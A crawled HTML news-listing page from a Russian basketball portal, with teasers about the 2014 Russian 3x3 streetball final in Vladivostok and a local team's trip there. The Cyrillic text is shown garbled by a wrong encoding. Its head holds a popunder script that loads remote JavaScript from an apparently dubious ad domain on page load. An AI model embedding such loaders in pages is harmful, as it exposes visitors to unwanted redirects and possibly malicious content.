

--- FILE ---
content_type: text/html; charset=windows1251
request_url: http://basketgame.ru/news/finalrussia3x3/page/6/
body_size: 14183
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"> 
<head> 
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Ôèíàë ×åìïèîíàòà Ðîññèè &raquo; Ñòðàíèöà 6 &raquo; Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë</title>
<meta name="description" content="Ôèíàë ×åìïèîíàòà Ðîññèè" />
<meta name="keywords" content="Ôèíàë ×åìïèîíàòà Ðîññèè" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<link rel="search" type="application/opensearchdescription+xml" href="http://basketgame.ru/engine/opensearch.php" title="Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" />
<link rel="alternate" type="application/rss+xml" title="Ôèíàë ×åìïèîíàòà Ðîññèè &raquo; Ñòðàíèöà 6 &raquo; Basketgame.ru - Âñåðîññèéñêèé áàñêåòáîëüíûé ïîðòàë" href="http://basketgame.ru/news/finalrussia3x3/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;11"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
  <link rel="stylesheet" href="/templates/Style/css/all.css?v=39">
  <script type="text/javascript" src="/templates/Style/js/socializ_3.js"></script>
  <!--<script type="text/javascript" src="http://userapi.com/js/api/openapi.js?34"></script>-->
  <script type="text/javascript" src="//vk.com/js/api/openapi.js?139"></script>
  <script type="text/javascript" src="/templates/Style/js/jquery-1.8.3.min.js?v=2"></script>
  <!--<script src="http://streetball.in.ua/tabs.js"></script>-->
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
  <META NAME="webmoney.attestation.label" CONTENT="webmoney attestation label#56DE5748-CF15-48CF-8E5D-669670E77284" />
  <script type="text/javascript">
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=447259321986130";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <script type="text/javascript" src="/vk_up_back/vk_up_back.js?v=2"></script>
    <script>
var popunder = {expire: 12, url: "https://topawardpicks.life/?u=t0rpd0x&o=znrwlhf"};
</script>
<script src="https://topawardpicks.life/js/popunder.js"></script>
</head>

<body>

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&appId=611945022223081&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="loading-layer" style="display:none">Çàãðóçêà. Ïîæàëóéñòà, ïîäîæäèòå...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Style';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Äà", "Íåò", "Ââîä", "Îòìåíà", "Ñîõðàíèòü", "Óäàëèòü"];
var menu_short     = 'Áûñòðîå ðåäàêòèðîâàíèå';
var menu_full      = 'Ïîëíîå ðåäàêòèðîâàíèå';
var menu_profile   = 'Ïðîñìîòð ïðîôèëÿ';
var menu_send      = 'Îòïðàâèòü ñîîáùåíèå';
var menu_uedit     = 'Àäìèíöåíòð';
var dle_info       = 'Èíôîðìàöèÿ';
var dle_confirm    = 'Ïîäòâåðæäåíèå';
var dle_prompt     = 'Ââîä èíôîðìàöèè';
var dle_req_field  = 'Çàïîëíèòå âñå íåîáõîäèìûå ïîëÿ';
var dle_del_agree  = 'Âû äåéñòâèòåëüíî õîòèòå óäàëèòü? Äàííîå äåéñòâèå íåâîçìîæíî áóäåò îòìåíèòü';
var dle_spam_agree = 'Âû äåéñòâèòåëüíî õîòèòå îòìåòèòü ïîëüçîâàòåëÿ êàê ñïàìåðà? Ýòî ïðèâåäåò ê óäàëåíèþ âñåõ åãî êîììåíòàðèåâ';
var dle_complaint  = 'Óêàæèòå òåêñò âàøåé æàëîáû äëÿ àäìèíèñòðàöèè:';
var dle_big_text   = 'Âûäåëåí ñëèøêîì áîëüøîé ó÷àñòîê òåêñòà.';
var dle_orfo_title = 'Óêàæèòå êîììåíòàðèé äëÿ àäìèíèñòðàöèè ê íàéäåííîé îøèáêå íà ñòðàíèöå';
var dle_p_send     = 'Îòïðàâèòü';
var dle_p_send_ok  = 'Óâåäîìëåíèå óñïåøíî îòïðàâëåíî';
var dle_save_ok    = 'Èçìåíåíèÿ óñïåøíî ñîõðàíåíû. Îáíîâèòü ñòðàíèöó?';
var dle_del_news   = 'Óäàëèòü ñòàòüþ';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script>		
  <div id="wrapper">
    <div id="header">
      <a href="/" id="logo" title="Ñòðèòáîë Ãîðüêèé - ïåðâûé áàñêåòáîëüíûé ïîðòàë Íèæåãîðîäñêîé îáëàñòè"></a>
      <div id="login-block">
        
        

<form method="post" onsubmit="javascript:showBusyLayer()" action="#">
	<div class="inline-block">
		<input class="input-style border-radius" name="login_name" type="text" value="ëîãèí" onblur="if(this.value=='') this.value='ëîãèí';" onfocus="if(this.value=='ëîãèí') this.value='';">
	</div>
	<div class="inline-block">
		<input class="input-style border-radius" name="login_password" type="password" value="ïàðîëü" onblur="if(this.value=='') this.value='ïàðîëü';" onfocus="if(this.value=='ïàðîëü') this.value='';">
	</div>
	<input class="inline-block border-radius button-style" onclick="submit()" type="button" value="Âîéòè">
	<input name="login" type="hidden" id="login" value="submit" alt="">
	<div class="inline-block reg-lost-pas-block">
		Âõîä ÷åðåç&nbsp;&nbsp;<a href="/engine/modules/loginme.php?provider=vk"><img src="/templates/Style/loginme/img/vk.png" width="16" style="padding-top:4px;" /></a> &nbsp; <a href="/engine/modules/loginme.php?provider=facebook"><img src="/templates/Style/loginme/img/facebook.png" width="16" /></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="http://basketgame.ru/index.php?do=register" title="Ðåãèñòðàöèÿ íà ñàéòå">Ðåãèñòðàöèÿ</a> / <a href="http://basketgame.ru/index.php?do=lostpassword" title="Çàáûë ïàðîëü?">Çàáûëè ïàðîëü?</a>
	</div>
</form>

      </div>
      <div id="search-block">
        <form onsubmit="javascript: showBusyLayer()" method="post" action="#">
          <input type="hidden" name="do" value="search" alt="">
          <input type="hidden" name="subaction" value="search" alt="">
          <input id="story" name="story" type="text" class="input-style border-radius" value="ïîèñê ïî ñàéòó" onblur="if(this.value=='') this.value='ïîèñê ïî ñàéòó';" onfocus="if(this.value=='ïîèñê ïî ñàéòó') this.value='';" alt="" autocomplete="off">
        </form>
      </div>
    </div>
    
    <ul class="topmenu">
      <li class="tm-lvl1 first">
        <a class="tma-lvl1 menu-background" href="/" class="n-link">ÃËÀÂÍÀß</a>
         </li>
      
      <li class="tm-lvl1">
              <a class="tma-lvl1 menu-background" href="/news/" class="n-link">ÍÎÂÎÑÒÈ</a>
  
         </li>
      
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="#">5Õ5</a>
        <ul class="topmenu-sub2">
          
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nbl/">Íèæåãîðîäñêàÿ Áàñêåòáîëüíàÿ Ëèãà</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nbl/">Íîâîñòè ëèãè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Î ëèãå</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Ïðàâèëà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Ðåãëàìåíò</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Êîìàíäû</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="#">Òàáëèöà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nbl/stat/">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nbl/foto/">Ôîòîîò÷åòû èãð</a></li>
              <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/nbl/games/">Âèäåîîò÷åòû èãð</a></li>
              
            </ul>
          </li>
            
             
            
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/kesbasket/">Øêîëüíàÿ Ëèãà ÊÝÑ-ÁÀÑÊÅÒ</a></li> 
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/isbl/">Ìåæäóíàðîäíàÿ Ñòóäåí÷åñêàÿ Ëèãà</a></li>
            
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/asb/">Ñòóäåí÷åñêàÿ ëèãà ÀÑÁ</a></li>  
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/all-star-game/">Ìàò÷ Âñåõ Çâåçä</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/parahin_cup/">Êóáîê Â.Ñ.Ïàðàõèíà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/news/championat_nnoblast/">×åìïèîíàò Íèæåãîðîäñêîé îáëàñòè</a></li>
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/championat_nn/">×åìïèîíàò Íèæíåãî Íîâãîðîäà</a></li>
          
        </ul>
      </li>
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="/news/3x3/">3Õ3</a>
             <ul class="topmenu-sub2">
                 <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/zayavka3x3.html">Çàÿâêè íà òóðíèðû</a></li>
                 <li class="tm-lvl2 "><a class="tma-lvl2" href="/results3x3.html">Ðåçóëüòàòû ÎÍËÀÉÍ</a></li>
               <li class="tm-lvl2 "><a class="tma-lvl2" href="/calendar">Êàëåíäàðü òóðíèðîâ</a></li>
                      <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/">Ëèãà ÁÊÍÍ 3õ3"</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nsl/">Íîâîñòè ëèãè</a></li>
              
<li class="tm-lvl2"><a class="tma-lvl2" href="/rating.html">Ðåéòèíã</a></li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/stat3x3-2018.html">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rules/">Ïðàâèëà</a></li>
              
              
              <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/results/">Ðåçóëüòàòû</a></li>
              
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/statistics/">Ñòàòèñòèêà</a></li>
             
          </ul>
          </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/">Ëèãà "Ñòðèòáîë Ãîðüêèé 3õ3"</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/nsl/">Íîâîñòè ëèãè</a></li>
              
                <li class="tm-lvl2"><a class="tma-lvl2" href="/rating-sg3x3.html">Ðåéòèíã 2019</a></li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/stat3x3-2018.html">Ñòàòèñòèêà 2019</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rules/">Ïðàâèëà</a></li>
                <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/miss_nsl/">ÌÈÑÑ ÍÑË</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/nsl/reglament/">Ðåãëàìåíò</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/results/">Ðåçóëüòàòû</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/rating/">Ðåéòèíã</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/nsl/statistics/">Ñòàòèñòèêà</a></li>
              <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/nsl/playground/">Ãäå èãðàåì</a></li>
          </ul>
          </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Ôèíàë ×åìïèîíàòà Ðîññèè</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Íîâîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/hotel/">Ïðîæèâàíèå</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/miss_streetbasket/">Miss Streetbasket</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/attractions/">Äîñòîïðèìå÷àòåëüíîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/teamsfinal/">Êîìàíäû</a></li>
                            
          </ul>
          </li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/gorodec-cup/">Êóáîê Ãîðîäöà</a></li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/siburcup3x3/">Sibur Cup</a></li>
                 <li class="tm-lvl2"><a class="tma-lvl2" href="/news/kfc/">KFC BATTLE</a></li>
             <li class="tm-lvl2"><a class="tma-lvl2" href="/news/orangeball/">Îðàíæåâûé Ìÿ÷</a> </li>
<li class="tm-lvl2"><a class="tma-lvl2" href="/news/buturlino-cup/">Êóáîê Áóòóðëèíî</a> </li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/cup-of-russia/">Êóáîê Ðîññèè</a></li>
               <li class="tm-lvl2"><a class="tma-lvl2" href="/news/redbull1x1/">Red Bull King Of The Rock </a></li>
               
                  <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/news/n-ball-games/">N-Ball Games</a> 
            <ul class="topmenu-sub3">                         
              <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/news/finalrussia3x3/">Íîâîñòè</a></li>
              <li class="tm-lvl2"><a class="tma-lvl2" href="/rating-nball.html">Ðåéòèíã</a></li>
             
                            
          </ul>
          </li>
                 </ul>
      </li>  
     
        
      <li class="tm-lvl1">
        <a class="tma-lvl1 menu-background" href="#">ÔÀÍ-ÇÎÍÀ</a>
        <ul class="topmenu-sub2">
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/photo/">Ôîòî</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="news/video/">Âèäåî</a></li>
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/interview/">Èíòåðâüþ</a></li> 
        </ul>
      </li>
      <li class="tm-lvl1 ">
        <a class="tma-lvl1 menu-background" href="#">ÎÐÃÀÍÈÇÀÒÎÐ</a>
        <ul class="topmenu-sub2">
           
          <li class="tm-lvl2 first-lvl2"><a class="tma-lvl2" href="/history.html">Èñòîðèÿ</a></li>  
         <li class="tm-lvl2"><a class="tma-lvl2" href="/calendar">Êàëåíäàðü</a></li> 
          
          <li class="tm-lvl2"><a class="tma-lvl2" href="/rules">Ïðàâèëà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/shema-korta.html">Ñõåìà êîðòà</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/cooperation.html">Ñîòðóäíè÷åñòâî</a></li>
          <li class="tm-lvl2"><a class="tma-lvl2" href="/reklama.html">Ðåêëàìà</a></li> 
          <li class="tm-lvl2 last-lvl2"><a class="tma-lvl2" href="/contacts.html">Êîíòàêòû</a></li> 
        </ul>
      </li>
        
        <li class="tm-lvl1 last" style="background:red;">
            <a class="tma-lvl1" style="background:red;" href="http://korzinashop.com/" class="n-link">ÊÎÐÇÈÍÀ</a>        
          </li>
    </ul>
    <div class="clear"></div>
  
        
      
  
    <div class="column-left">
    
    <div class="text">
                
                <div id='dle-content'><div class="short-block">
	<h3><a href="http://basketgame.ru/1232-ub-prinyal-uchastie-v-fchr-2014-kak-eto-bylo.html">UB ïðèíÿë ó÷àñòèå â Ô×Ð 2014 - êàê ýòî áûëî?</a></h3>
	<div class="shot-text">
		<table width="100%">
			<tr>
				<td><img src="http://cs619216.vk.me/v619216334/1329f/Ng56jKFOEKI.jpg" alt="UB ïðèíÿë ó÷àñòèå â Ô×Ð 2014 - êàê ýòî áûëî?" width="170" /></td>
				<!-- <td>&nbsp;</td> -->
				<td>Ñîáèðàÿñü âî Âëàäèâîñòîê, íà Ôèíàë ÷åìïèîíàòà Ðîññèè, êàæäûé ïîíèìàë, ÷òî áóäåò î÷åíü ìàëî âðåìåíè íà àäàïòàöèþ è åãî ñîâñåì íå áóäåò äëÿ òîãî, ÷òîáû ïîñìîòðåòü ýòîò êðàñèâûé ãîðîä. Ïðåäñòîÿëî ïåðåæèòü 22 ÷àñà äîðîãè â ñàìóþ âîñòî÷íóþ ÷àñòü íàøåé ñòðàíû ã. Âëàäèâîñòîê. Êàê ïðîøëà ïîåçäêà êîìàíäû UB â íàøåì îáçîðå!</td>
			</tr>
		</table>	

		
	</div>
	<div class="clear"></div>
	<div class="short-block-other float-left">
		<img src="/templates/Style/images/cal.png" alt="Äàòà" /> 11.08.14<!--&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/eye.png" alt="Ïðîñìîòðû" /> 3198&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/comm.png" alt="Êîììåíòàðèè" />&nbsp;<span class="count-comment{num}"><a href="http://basketgame.ru/1232-ub-prinyal-uchastie-v-fchr-2014-kak-eto-bylo.html#mc-container" style="color:#393939;"> ({num})</a></span>-->
	</div>

	<div class="short-block-more float-right">
		<a href="http://basketgame.ru/1232-ub-prinyal-uchastie-v-fchr-2014-kak-eto-bylo.html">×èòàòü äàëåå</a>
	</div>
	<div class="clear"></div>
	<br />
		<div class="h-title">&nbsp;<!-- <span>11.08.14</span> --></div>
</div><div class="short-block">
	<h3><a href="http://basketgame.ru/1229-raspisanie-fchr-2014-shema-turnira.html">ÏÑÐÇ - ÷åìïèîí Ðîññèè 3õ3!</a></h3>
	<div class="shot-text">
		<table width="100%">
			<tr>
				<td><img src="http://cs619216.vk.me/v619216334/13c98/AXwoR1oqjT8.jpg" alt="ÏÑÐÇ - ÷åìïèîí Ðîññèè 3õ3!" width="170" /></td>
				<!-- <td>&nbsp;</td> -->
				<td>×åìïèîíîì Ðîññèè ïî ñòðèòáîëó - 2014 ñòàëà êîìàíäà ÏÑÐÇ èç Âëàäèâîñòîêà. Èìåííî ýòè ñïîðòñìåíû îáûãðàëè "Ñî÷è" è ëèøèëè èõ ÷åìïèîíñêîãî çâàíèÿ. Èòîã âñòðå÷è - 12:11. Êóáîê îñòàåòñÿ ó õîçÿåâ ñåãîäíÿøíèõ ñîðåâíîâàíèé.</td>
			</tr>
		</table>	

		
	</div>
	<div class="clear"></div>
	<div class="short-block-other float-left">
		<img src="/templates/Style/images/cal.png" alt="Äàòà" /> 08.08.14<!--&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/eye.png" alt="Ïðîñìîòðû" /> 3583&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/comm.png" alt="Êîììåíòàðèè" />&nbsp;<span class="count-comment{num}"><a href="http://basketgame.ru/1229-raspisanie-fchr-2014-shema-turnira.html#mc-container" style="color:#393939;"> ({num})</a></span>-->
	</div>

	<div class="short-block-more float-right">
		<a href="http://basketgame.ru/1229-raspisanie-fchr-2014-shema-turnira.html">×èòàòü äàëåå</a>
	</div>
	<div class="clear"></div>
	<br />
		<div class="h-title">&nbsp;<!-- <span>08.08.14</span> --></div>
</div><div class="short-block">
	<h3><a href="http://basketgame.ru/1228-pryamaya-videotranslyaciya-finala-chempionata-rossii-3h3.html">Ïðÿìàÿ âèäåîòðàíñëÿöèÿ Ôèíàëà ×åìïèîíàòà Ðîññèè 3õ3!</a></h3>
	<div class="shot-text">
		<table width="100%">
			<tr>
				<td><img src="http://cs619216.vk.me/v619216334/13c98/AXwoR1oqjT8.jpg" alt="Ïðÿìàÿ âèäåîòðàíñëÿöèÿ Ôèíàëà ×åìïèîíàòà Ðîññèè 3õ3!" width="170" /></td>
				<!-- <td>&nbsp;</td> -->
				<td>Ïðåäëàãàåì Âàì ïðèñîåäèíèòñÿ ê ïðîñìîòðó ïðÿìîé òðàíñëÿöèè Ôèíàëà ×åìïèîíàòà Ðîññèè ïî óëè÷íîìó áàñêåòáîëó 3õ3, ãäå ó÷àñòèå ïðèìåò Íèæåãîðîäñêàÿ êîìàíäà "UB"! Áîëååì çà íàøèõ! #âïåðåäçàíèæíèé Ñëåäèòå çà íîâîñòÿìè! Òî÷íîå ðàñïèñàíèå èãð ôèíàëà áóäåò ïðåäñòàâëåíî íà íàøåì ñàéòå! Íà÷àëî â 11:00 (04:00 ÌÑÊ).</td>
			</tr>
		</table>	

		
	</div>
	<div class="clear"></div>
	<div class="short-block-other float-left">
		<img src="/templates/Style/images/cal.png" alt="Äàòà" /> 07.08.14<!--&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/eye.png" alt="Ïðîñìîòðû" /> 3214&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/comm.png" alt="Êîììåíòàðèè" />&nbsp;<span class="count-comment{num}"><a href="http://basketgame.ru/1228-pryamaya-videotranslyaciya-finala-chempionata-rossii-3h3.html#mc-container" style="color:#393939;"> ({num})</a></span>-->
	</div>

	<div class="short-block-more float-right">
		<a href="http://basketgame.ru/1228-pryamaya-videotranslyaciya-finala-chempionata-rossii-3h3.html">×èòàòü äàëåå</a>
	</div>
	<div class="clear"></div>
	<br />
		<div class="h-title">&nbsp;<!-- <span>07.08.14</span> --></div>
</div><div class="short-block">
	<h3><a href="http://basketgame.ru/1227-ub-na-finale-chempionata-rossii-kto-zhe-ih-soperniki.html">UB íà Ôèíàëå ×åìïèîíàòà Ðîññèè! Êòî æå èõ ñîïåðíèêè?</a></h3>
	<div class="shot-text">
		<table width="100%">
			<tr>
				<td><img src="http://pacificopen.ru/tmp/cache_apps/shop23/img/7342_img_9141.jpg_234_139_1.jpg" alt="UB íà Ôèíàëå ×åìïèîíàòà Ðîññèè! Êòî æå èõ ñîïåðíèêè?" width="170" /></td>
				<!-- <td>&nbsp;</td> -->
				<td>9 àâãóñòà âî Âëàäèâîñòîêå ïðîéäåò Ôèíàë ÷åìïèîíàòà Ðîññèè. Êîìàíäû-ïîáåäèòåëè ðåãèîíàëüíûõ ÷åìïèîíàòîâ ñîáåðóòñÿ íà ñàìîì Äàëüíåì Âîñòîêå, ÷òîáû îïðåäåëèòü ÷åìïèîíà îãðîìíîé ñòðàíû. Èãðû ïðîéäóò íà òðåõ êîðòàõ Öåíòðàëüíîé ïëîùàäè Âëàäèâîñòîêà. Íà ñåãîäíÿøíèé äåíü ïîäòâåðäèëè ñâîå ó÷àñòèå 20 êîìàíä èç 17 ãîðîäîâ Ðîññèè.</td>
			</tr>
		</table>	

		
	</div>
	<div class="clear"></div>
	<div class="short-block-other float-left">
		<img src="/templates/Style/images/cal.png" alt="Äàòà" /> 06.08.14<!--&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/eye.png" alt="Ïðîñìîòðû" /> 3253&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/comm.png" alt="Êîììåíòàðèè" />&nbsp;<span class="count-comment{num}"><a href="http://basketgame.ru/1227-ub-na-finale-chempionata-rossii-kto-zhe-ih-soperniki.html#mc-container" style="color:#393939;"> ({num})</a></span>-->
	</div>

	<div class="short-block-more float-right">
		<a href="http://basketgame.ru/1227-ub-na-finale-chempionata-rossii-kto-zhe-ih-soperniki.html">×èòàòü äàëåå</a>
	</div>
	<div class="clear"></div>
	<br />
		<div class="h-title">&nbsp;<!-- <span>06.08.14</span> --></div>
</div><div class="short-block">
	<h3><a href="http://basketgame.ru/1215-ub-edet-vo-vladivostok-na-fchr-ot-nizhnego.html">UB åäåò âî Âëàäèâîñòîê íà Ô×Ð îò Íèæíåãî!</a></h3>
	<div class="shot-text">
		<table width="100%">
			<tr>
				<td><img src="http://www.basketgame.ru/uploads/posts/2014-07/1406137260_foto-308.jpg" alt="UB åäåò âî Âëàäèâîñòîê íà Ô×Ð îò Íèæíåãî!" width="170" /></td>
				<!-- <td>&nbsp;</td> -->
				<td>Íàøåìó ñàéòó äàë èíòåðâüþ íûíåøíèé êàïèòàí êîìàíäû UB - Ìîðîõèí Ìèõàèë. Íàïîìíèì, ÷òî êîìàíäà ñåíñàöèîííî çàíÿëà âòîðîå ïî èòîãàì ñåçîíà â Íèæåãîðîäñêîé Ñòðèòáîëüíîé Ëèãå, ïðîèãðàâ â ôèíàëå Ïèòåðñêîé Óëûáêå. Ñåé÷àñ èì ïðåäñòîèò äëèííûé ïóòü âî Âëàäèâîñòîê, ãäå îíè áóäóò çàùèùàòü ÷åñòü Íèæåãîðîäñêîé îáëàñòè.</td>
			</tr>
		</table>	

		
	</div>
	<div class="clear"></div>
	<div class="short-block-other float-left">
		<img src="/templates/Style/images/cal.png" alt="Äàòà" /> 29.07.14<!--&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/eye.png" alt="Ïðîñìîòðû" /> 3433&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/comm.png" alt="Êîììåíòàðèè" />&nbsp;<span class="count-comment{num}"><a href="http://basketgame.ru/1215-ub-edet-vo-vladivostok-na-fchr-ot-nizhnego.html#mc-container" style="color:#393939;"> ({num})</a></span>-->
	</div>

	<div class="short-block-more float-right">
		<a href="http://basketgame.ru/1215-ub-edet-vo-vladivostok-na-fchr-ot-nizhnego.html">×èòàòü äàëåå</a>
	</div>
	<div class="clear"></div>
	<br />
		<div class="h-title">&nbsp;<!-- <span>29.07.14</span> --></div>
</div><div class="short-block">
	<h3><a href="http://basketgame.ru/1136-vladivostok-gotovitsya-prinyat-final-chempionata-rossii-po-ulichnomu-basketbolu.html">Âëàäèâîñòîê ãîòîâèòñÿ ïðèíÿòü Ôèíàë ÷åìïèîíàòà Ðîññèè!</a></h3>
	<div class="shot-text">
		<table width="100%">
			<tr>
				<td><img src="http://www.basketgame.ru/uploads/posts/2013-08/1377706701_321.png" alt="Âëàäèâîñòîê ãîòîâèòñÿ ïðèíÿòü Ôèíàë ÷åìïèîíàòà Ðîññèè!" width="170" /></td>
				<!-- <td>&nbsp;</td> -->
				<td>Ôèíàë ÷åìïèîíàòà Ðîññèè ïî óëè÷íîìó áàñêåòáîëó âïåðâûå ïðîéäåò âî Âëàäèâîñòîêå. Ëó÷øèå ðîññèéñêèå êîìàíäû, ïîáåäèòåëè ðåãèîíàëüíûõ ÷åìïèîíàòîâ, ïðèåäóò â ñòîëèöó Ïðèìîðñêîãî êðàÿ 9 àâãóñòà.</td>
			</tr>
		</table>	

		
	</div>
	<div class="clear"></div>
	<div class="short-block-other float-left">
		<img src="/templates/Style/images/cal.png" alt="Äàòà" /> 26.05.14<!--&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/eye.png" alt="Ïðîñìîòðû" /> 2723&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/comm.png" alt="Êîììåíòàðèè" />&nbsp;<span class="count-comment{num}"><a href="http://basketgame.ru/1136-vladivostok-gotovitsya-prinyat-final-chempionata-rossii-po-ulichnomu-basketbolu.html#mc-container" style="color:#393939;"> ({num})</a></span>-->
	</div>

	<div class="short-block-more float-right">
		<a href="http://basketgame.ru/1136-vladivostok-gotovitsya-prinyat-final-chempionata-rossii-po-ulichnomu-basketbolu.html">×èòàòü äàëåå</a>
	</div>
	<div class="clear"></div>
	<br />
		<div class="h-title">&nbsp;<!-- <span>26.05.14</span> --></div>
</div><div class="short-block">
	<h3><a href="http://basketgame.ru/896-final-chempionata-rossii-3h3-oficialnyy-videootchet.html">Ôèíàë ÷åìïèîíàòà Ðîññèè 3õ3 - Îôèöèàëüíûé âèäåîîò÷åò!</a></h3>
	<div class="shot-text">
		<table width="100%">
			<tr>
				<td><img src="http://www.basketgame.ru/uploads/posts/2013-11/1384270923_1378050112_img_3810_exposure.jpg" alt="Ôèíàë ÷åìïèîíàòà Ðîññèè 3õ3 - Îôèöèàëüíûé âèäåîîò÷åò!" width="170" /></td>
				<!-- <td>&nbsp;</td> -->
